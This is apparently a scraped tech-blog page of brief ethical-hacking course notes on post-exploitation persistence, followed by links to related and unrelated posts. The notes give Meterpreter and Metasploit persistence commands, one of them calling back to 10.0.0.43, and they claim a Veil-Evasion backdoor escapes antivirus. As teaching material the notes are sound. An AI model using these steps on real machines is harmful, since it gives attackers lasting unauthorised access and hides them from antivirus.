Ethical Hacking - POST EXPLOITATION(2)
MAINTAINING ACCESS - Methods
1. Using a veil-evasion
- Rev_http_service
- Rev_tcp_service
- Use it instead of a normal backdoor.
- Or upload and execute from meterpreter.
- Does not always work.
2. Using persistence module
- run persistence -h
- Detectable by antivirus programs.

run persistence -U -i -p -r 10.0.0.43
3. Using Metasploit + veil-evasion -> More robust + undetectable by Antivirus
- > use exploit/windows/local/persistence

- > set session [session id]

- > set exe::custom[backdoor location]

- >exploit
Ethical Hacking - POST EXPLOITATION(2)的更多相关文章
- Ethical Hacking - POST EXPLOITATION(4)
PIVOTING Use the hacked device as a pivot. Try to gain access to other devices in the network. Tool: ...
- Ethical Hacking - POST EXPLOITATION(3)
Spying - Capturing Key Strikes & Taking Screen Shots Log all mouse/keyboard events > keyscan- ...
- Ethical Hacking - POST EXPLOITATION(1)
METERPRETER BASICS >help - shows help >background - backgrounds current session >sessions - ...
- Ethical Hacking Tutorials
Ethical Hacking Tutorials Free Ethical Hacking Tutorials https://www.guru99.com/ethical-hacking-tuto ...
- Ethical Hacking - Overview
Hacking is gaining unauthorized access to anything. Preparation Setting up a lab and installing need ...
- Ethical Hacking - Web Penetration Testing(3)
EXPLOITATION -File Upload VULNS Simple type of vulnerabilities. Allow users to upload executable fil ...
- Ethical Hacking - GAINING ACCESS(22)
CLIENT SIDE ATTACKS - BeEf Framework Browser Exploitation Framework allowing us to launch a number o ...
- Python Ethical Hacking - Basic Concetion
What is Hacking? Gaining unauthorized access. Hackers? 1.Black-hat Hackers 2.White-hat Hackers 3.Gre ...
- Ethical Hacking - GAINING ACCESS(4)
SERVER SIDE ATTACKS - METASPLOIT Metasploit is an exploit development and execution tool. It can als ...
随机推荐
- python-判断、循环、列表、字典
一.如何将两个列表合并成一个字典 运用dict(zip()) 例如: usernames = ['xiaohei', 'xiaobai', 'xiaoming'] passwords = ['1234 ...
- Linux上TCP的几个内核参数调优
Linux作为一个强大的操作系统,提供了一系列内核参数供我们进行调优.光TCP的调优参数就有50多个.在和线上问题斗智斗勇的过程中,笔者积累了一些在内网环境应该进行调优的参数.在此分享出来,希望对大家 ...
- 【初学Java学习笔记】AOP与OOP
AOP(Aspect Oriented Programming) 面向切面编程,是属于Spring框架中的内容.AOP相当于OOP的补充,当我们需要对多个对象引入一个公共行为,比如日志,操作记录等,就 ...
- linuxshell编程之环境变量配置文件 Tony Linux系统工程师
视频参考慕课网 如果修改了环境变量的配置文件,要使得修改的环境变量生效可以使用下面的两个命令 下面是点后面加上了一个空格然后再加上配置文件,这里一定要注意下 这里要注意和隐藏文件的区别: 在linux ...
- IDEA记坑之移动项目文件之后,import 找不到文件以及出现Cannot access的问题
今天本想挪动下文件,使项目更加可观,易整理,但是挪动后出现各种问题,import xxx;全部飘红.部分切面还出现Cannot access:试过了重启idea,rebuild....各种方法都行不通 ...
- 学习Java的Day03
接口的特点!!!! 接口不能创建对象 接口的变量使用public static final修饰,如果不写默认添加: 接口的方法为public abstrict,如果不写默认添加: 子类必须重写接口中所 ...
- node+ajax实战案例(5)
6.添加客户 6.1.点击添加按钮,弹出表单框 // 添加用户 显示对话框 var addBtn = document.getElementById('add-btn'); var addUser = ...
- 教你如何开发一个完败Miracast的投屏新功能
手机与电视,是陪伴在我们生活最常见,陪伴最长久的智能设备.迅猛发展的移动终端与通信技术,赋予了手机更广阔多元的应用生态,大屏电视则以大视野和震撼影音,弥补了手里方寸带来的视觉局限.而今,手机的延伸 ...
- PDF无法复制/打印/编辑怎么办?
PDF的内容不能复制/打印/编辑,主要有两种原因: 1.PDF文件设置了权限保护 2.PDF内容是图片 第一种,PDF被设置了权限保护 这种的特点是可以选中PDF里的文字,但无法复制 PDF格式标准内 ...
- 一个神奇的SQL语句
题目是这样的: 分别往这两张表中添加3条数据... 查询营业额最高商家的商品总价与营业额最低商家的商品总价差是多少(5分)CREATE VIEW vm2 AS SELECT price*limit_n ...
